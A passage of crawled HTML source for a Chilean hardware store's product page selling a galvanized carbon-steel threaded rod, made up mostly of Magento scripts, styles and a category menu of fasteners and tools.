

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pernostock.cl/hilo-acero-al-carbono-1-1-2-6-x-3-m-galvanizado.html
body_size: 212590
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fpernostock.cl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Hilo Acero Al Carbono 1 1/2 -6 X 3 M. Galvanizado"/>
<meta name="description" content="Hilo Acero Al Carbono 1 1/2 -6 X 3 M. Galvanizado"/>
<meta name="keywords" content="Hilo, Barra roscada, Esparrago de acero, 1020, Sujecion"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Hilo Acero Al Carbono 1 1/2 -6 X 3 M. Galvanizado</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/custom_enexum.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/css/amhideprice-styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/print.css" />
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/js/custom_enexum.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://pernostock.cl/media/favicon/stores/1/faviconps.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pernostock.cl/media/favicon/stores/1/faviconps.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWVWV97');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="6q2TV9OEklwbiNP1h9P6c0acd-PrGFpgGVi0Q_342x8" />

<style>
.minicart-wrapper,.amqorder-buttons-block, .ammenu-tabs-list > li:nth-child(2),  .header.panel > .header.links > .authorization-link{display: none !important;}
.amasty_quickorder-index-index .amqorder-button.-fill.-primary:not(.-disabled):hover{width: auto;color: #131313 !important;}
.amasty_quickorder-index-index .amqorder-button.-empty.-cart{	
  background: transparent !important;
  /* Old browsers */
  background: linear-gradient(to right , #ffffff  50%, #D02824  50%) !important;
  background-size: 300% 100% !important;
  background-position: left bottom;
  transition: all .4s ease-in-out !important;
}

.amasty_quickorder-index-index .amqorder-button.-empty.-cart:hover {
     background-position: right bottom !important;
     color:#fff !important;
}

.amqorder-grid-block .amqorder-items-block .amqorder-item.-name .amqorder-title{text-align: left !important;}
.amqorder-grid-block .amqorder-sku .amqorder-text{white-space: initial !important;text-align: left !important;}
.amqorder-content .amqorder-rating-wrapper .amqorder-text{display: none;}
.amqorder-header .amqorder-item.-rating{opacity: 0;}
.amqorder-grid-block .amqorder-sku .amqorder-text{overflow: visible;}
.cms-home .products-grid .product-item-info {min-height: 32.3em;}
.product-item-actions .actions-primary>.stock.unavailable > span{font-size: 0;}
.product-item .price-box {margin: 10px 0 25px;min-height: 3em;}
.amqorder-grid-block .amqorder-items-block .amqorder-price{text-align:left;}
.amqorder-grid-block .amqorder-items-block .amqorder-price .price-label,.amqorder-grid-block .amqorder-items-block .amqorder-price .price-label,.product-item .price-box .price-label{display:none;}
.old-price {display: none !important;}
.old-price, .old.price{text-decoration: line-through}
input#newsletter::placeholder{}

@media only screen and (min-width: 768px) {
.ammenu-tabs-list > li:nth-child(2){display: none;}
  .header.content .block-search {
    width: 100%;
    margin: 0 17em 0 0;
    margin-top: 0px;
  }
}

@media only screen and (max-width: 768px) {
	.sorter-options{width: 40%;}
	input#newsletter::placeholder,.block.newsletter input::placeholder{font-size:10px !important;}
	}
</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Hilo&#x20;Acero&#x20;Al&#x20;Carbono&#x20;1&#x20;1&#x2F;2&#x20;-6&#x20;X&#x20;3&#x20;M.&#x20;Galvanizado" />
<meta property="og:image"
      content="https://pernostock.cl/media/catalog/product/cache/394400d3b261961842fbe64fc1f0d4cb/h/i/hil-1020gal_2.jpg" />
<meta property="og:description"
      content="&#x20;Estampado&#x3A;&#x20;No&#x20;Sistema&#x20;de&#x20;Medida&#x3A;&#x20;Pulgadas&#x20;Fabricante&#x3A;&#x20;Asia&#x20;-&#x20;USA&#x20;Tipo&#x2F;Producto&#x3A;&#x20;Barra&#x20;Roscada&#x20;Material&#x3A;&amp;nbsp&#x3B;Acero&#x20;al&#x20;Carbono&#x20;Terminaci&amp;oacute&#x3B;n&#x3A;&#x20;Galvanizada&#x20;Grado&#x3A;&#x20;A&#x20;Especificaci&amp;oacute&#x3B;n&#x3A;&#x20;SAE&#x20;J429&#x20;" />
<meta property="og:url" content="https://pernostock.cl/hilo-acero-al-carbono-1-1-2-6-x-3-m-galvanizado.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="CLP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="amasty-mega-menu catalog-product-view product-hilo-acero-al-carbono-1-1-2-6-x-3-m-galvanizado page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".pernostock.cl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpernostock.cl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpernostock.cl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header"><div class="panel wrapper"><div class="panel header"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <div id="navtop">
    
        <ul class="nav-top hidden-sm-down">
    <!--<li class="marcastop"><a href="/marcas">Marcas</a></li>-->
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <!--<li class="contactotop"><a href="/contacto">Contacto</a></li>-->
   </ul>

    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <!--<span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>-->
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <!--<span class="not-logged-in"
              data-bind="html: ''"></span>-->
                <!-- /ko -->
    </li>
</div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="o">
    <a href="https://pernostock.cl/customer/account/login/referer/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL2hpbG8tYWNlcm8tYWwtY2FyYm9uby0xLTEtMi02LXgtMy1tLWdhbHZhbml6YWRvLmh0bWw%2C/"        >Iniciar Sesión </a>
</li>
</ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString(),
                        'aria-hidden': $data.source.isMobile() ? 'true' : 'false'
                    }">
        </button>
                    <style>
                @media (min-width: 769px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->

<a class="ammenu-logo "
   href="https://pernostock.cl/"
   title="Pernostock"
   aria-label="store logo">
        <img src="https://pernostock.cl/media/logo/stores/1/logopernostock.png"
             title="Pernostock"
             alt="Pernostock"
                                  />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <a class="barrabusqueda" href="/productos.html">Busca tus productos aquí</a>
    </div>
</div>
<div data-block="minicart" class="minicart-wrapper">
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/pernostock.cl\/checkout\/cart\/","checkoutUrl":"https:\/\/pernostock.cl\/checkout\/","updateItemQtyUrl":"https:\/\/pernostock.cl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pernostock.cl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pernostock.cl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/pernostock.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL2hpbG8tYWNlcm8tYWwtY2FyYm9uby0xLTEtMi02LXgtMy1tLWdhbHZhbml6YWRvLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pernostock.cl\/captcha\/refresh\/","isRequired":false,"timestamp":1768976472}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparar&#x20;art&#xED;culos"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparar artículos        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
</div></header>


<div class="ammenu-robots-navigation">
    <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
        <ul aria-disabled="true" aria-hidden="true">
                            
<li class="category-item nav-0" role="presentation">
    <a href="https://pernostock.cl/productos.html"
       tabindex="-1"
       title="Productos">
        Productos    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion.html"
       tabindex="-1"
       title="Sujeci&#xF3;n">
        Sujeción    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural.html"
       tabindex="-1"
       title="Estructural">
        Estructural    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/conectores-nelson.html"
       tabindex="-1"
       title="Conectores&#x20;Nelson">
        Conectores Nelson    </a>
    </li>

                            
<li class="category-item nav-0-0-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/golillas-estructurales.html"
       tabindex="-1"
       title="Golillas&#x20;Estructurales">
        Golillas Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/hilos-estructurales.html"
       tabindex="-1"
       title="Hilos&#x20;Estructurales">
        Hilos Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/pernos-estructurales.html"
       tabindex="-1"
       title="Pernos&#x20;Estructurales">
        Pernos Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/tuercas-estructurales.html"
       tabindex="-1"
       title="Tuercas&#x20;Estructurales">
        Tuercas Estructurales    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural.html"
       tabindex="-1"
       title="No&#x20;Estructural">
        No Estructural    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/golillas-no-estructurales.html"
       tabindex="-1"
       title="Golillas&#x20;No&#x20;Estructurales">
        Golillas No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/hilos-no-estructurales.html"
       tabindex="-1"
       title="Hilos&#x20;No&#x20;Estructurales">
        Hilos No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/pernos-no-estructurales.html"
       tabindex="-1"
       title="Pernos&#x20;No&#x20;Estructurales">
        Pernos No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-3" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/tuercas-no-estructurales.html"
       tabindex="-1"
       title="Tuercas&#x20;No&#x20;Estructurales">
        Tuercas No Estructurales    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas.html"
       tabindex="-1"
       title="Herramientas&#x20;El&#xE9;ctricas">
        Herramientas Eléctricas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/discos-abrasivos.html"
       tabindex="-1"
       title="Discos&#x20;Abrasivos">
        Discos Abrasivos    </a>
    </li>

                            
<li class="category-item nav-0-1-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/discos-desbaste.html"
       tabindex="-1"
       title="Discos&#x20;Desbaste">
        Discos Desbaste    </a>
    </li>

                            
<li class="category-item nav-0-1-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/irwin.html"
       tabindex="-1"
       title="Irwin">
        Irwin    </a>
    </li>

                            
<li class="category-item nav-0-1-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/lenox.html"
       tabindex="-1"
       title="Lenox">
        Lenox    </a>
    </li>

                            
<li class="category-item nav-0-1-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/milwaukee.html"
       tabindex="-1"
       title="Milwaukee">
        Milwaukee    </a>
    </li>

                            
<li class="category-item nav-0-1-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/powers.html"
       tabindex="-1"
       title="Powers">
        Powers    </a>
    </li>

                            
<li class="category-item nav-0-1-0-6" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales.html"
       tabindex="-1"
       title="Herramientas&#x20;Profesionales">
        Herramientas Profesionales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/femi.html"
       tabindex="-1"
       title="Femi">
        Femi    </a>
    </li>

                            
<li class="category-item nav-0-1-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/milwaukee.html"
       tabindex="-1"
       title="Milwaukee">
        Milwaukee    </a>
    </li>

                            
<li class="category-item nav-0-1-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas.html"
       tabindex="-1"
       title="Herramientas&#x20;Especializadas">
        Herramientas Especializadas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson.html"
       tabindex="-1"
       title="Nelson">
        Nelson    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/pistolas.html"
       tabindex="-1"
       title="Pistolas">
        Pistolas    </a>
    </li>

                            
<li class="category-item nav-0-1-2-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/soldadoras.html"
       tabindex="-1"
       title="Soldadoras">
        Soldadoras    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone.html"
       tabindex="-1"
       title="Tone">
        Tone    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone/torque-simple.html"
       tabindex="-1"
       title="Torque&#x20;Simple">
        Torque Simple    </a>
    </li>

                            
<li class="category-item nav-0-1-2-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone/torque-controlado.html"
       tabindex="-1"
       title="Torque&#x20;Controlado">
        Torque Controlado    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales.html"
       tabindex="-1"
       title="Herramientas&#x20;Manuales">
        Herramientas Manuales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales.html"
       tabindex="-1"
       title="Herramientas&#x20;Profesionales">
        Herramientas Profesionales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/irwin.html"
       tabindex="-1"
       title="Irwin">
        Irwin    </a>
    </li>

                            
<li class="category-item nav-0-2-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/nicholson.html"
       tabindex="-1"
       title="Nicholson">
        Nicholson    </a>
    </li>

                            
<li class="category-item nav-0-2-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                            
<li class="category-item nav-0-2-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/tactix.html"
       tabindex="-1"
